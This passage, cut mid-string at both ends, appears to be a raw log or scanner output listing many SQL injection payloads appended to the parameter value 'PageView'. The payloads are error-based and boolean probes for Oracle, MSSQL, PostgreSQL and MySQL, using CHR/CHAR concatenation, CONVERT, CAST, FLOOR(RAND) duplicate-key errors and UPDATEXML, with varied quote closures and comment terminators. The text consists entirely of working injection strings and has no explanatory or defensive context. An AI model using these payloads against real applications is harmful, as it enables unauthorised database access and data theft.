UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)-- JIvt","PageView')) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (('Ohko'='Ohko","PageView\") AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (\"ORsX\"=\"ORsX","PageView'))) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND ((('lZbZ'='lZbZ","PageView' AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND 'OaKa'='OaKa","PageView') AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND ('LmKz'='LmKz","PageView\")) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND ((\"EWNo\"=\"EWNo","PageView\" AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND \"PjYk\"=\"PjYk","PageView' AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND 'asHN' LIKE 'asHN","PageView') AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND ('vcjY' LIKE 'vcjY","PageView\u0025' AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND 'qtJJ\u0025'='qtJJ","PageView')) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (('mWLF' LIKE 'mWLF","PageView' AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))-- NEHo","PageView)) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((6127=6127","PageView AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))# ZCql","PageView\") AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (\"VWjR\" LIKE \"VWjR","PageView) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- NNDO","PageView' AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) OR 'zVUg'='wCHR","PageView) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (4645=4645","PageView\" AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND \"pzHu\"=\"pzHu","PageView AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- hDtB","PageView AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))","PageView))) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (((8596=8596","PageView\" AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND \"YCwb\" LIKE \"YCwb","PageView')) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (('lzub' LIKE 'lzub","PageView'))) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((('pIXy'='pIXy","PageView')) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (('Mfpj'='Mfpj","PageView' AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'YqCF' LIKE 'YqCF","PageView' AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'ECLT'='ECLT","PageView') AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ('wvrh'='wvrh","PageView') AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ('bINW' LIKE 'bINW","PageView\")) AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((\"UpPA\"=\"UpPA","PageView\u0025' AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'GGgv\u0025'='GGgv","PageView\") AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (\"aLsH\"=\"aLsH","PageView' AND 8085=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8085=8085) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- rFEh","PageView\")) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((\"QEKR\"=\"QEKR","PageView AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))","PageView\") AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (\"qpgT\" LIKE \"qpgT","PageView)) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((5189=5189","PageView AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))# CWIK","PageView) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- NWki","PageView))) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (((5719=5719","PageView) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (4008=4008","PageView\" AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND \"dqNW\" LIKE \"dqNW","PageView' AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) OR 'rkLF'='zlbu","PageView AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- DXQX","PageView') AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ('QvWF'='QvWF","PageView' AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'QuEd' LIKE 'QuEd","PageView'))) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ((('RJdl'='RJdl","PageView' AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'ebDN'='ebDN","PageView') AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND ('OoUc' LIKE 'OoUc","PageView')) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (('QCwT' LIKE 'QCwT","PageView\") AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (\"PGBu\"=\"PGBu","PageView' AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)))-- LweN","PageView')) AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND (('DSAj'='DSAj","PageView\u0025' AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'eMxy\u0025'='eMxy","PageView\" AND 4244 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4244=4244) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND \"tKLl\"=\"tKLl","PageView AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- dbiw","PageView) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (5421=5421","PageView)) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((9255=9255","PageView' AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) OR 'akPr'='auIh","PageView AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)","PageView\") AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (\"APQZ\" LIKE \"APQZ","PageView\" AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND \"btsc\"=\"btsc","PageView) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- yaFd","PageView\" AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND \"XNki\" LIKE \"XNki","PageView AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)# dDex","PageView))) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (((2136=2136","PageView')) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (('eySS'='eySS","PageView\") AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (\"jzBI\"=\"jzBI","PageView AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x)-- kzTt","PageView' AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'nxGv'='nxGv","PageView'))) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((('aiLn'='aiLn","PageView\")) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((\"SHtk\"=\"SHtk","PageView' AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'InfW' LIKE 'InfW","PageView AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x)# AeHF","PageView') AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ('WfNS' LIKE 'WfNS","PageView')) AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (('xtSV' LIKE 'xtSV","PageView AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x)","PageView') AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ('HazG'='HazG","PageView' AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- Yjfl","PageView\u0025' AND 9774=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9774=9774) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'QvFi\u0025'='QvFi","PageView))) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (((7941=7941","PageView' AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) OR 'BChd'='mHhj","PageView) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (3970=3970","PageView\" AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND \"giWR\"=\"giWR","PageView)) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND ((8404=8404","PageView\") AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (\"vQCN\"=\"vQCN","PageView) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x)-- xLSz","PageView\")) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND ((\"YuKR\"=\"YuKR","PageView\") AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (\"BdvB\" LIKE \"BdvB","PageView\" AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND \"zRpn\" LIKE \"zRpn","PageView AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582)# uTrP","PageView' AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x)-- otLm","PageView AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582)","PageView'))) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND ((('gKbg'='gKbg","PageView') AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND ('njLz' LIKE 'njLz","PageView' AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 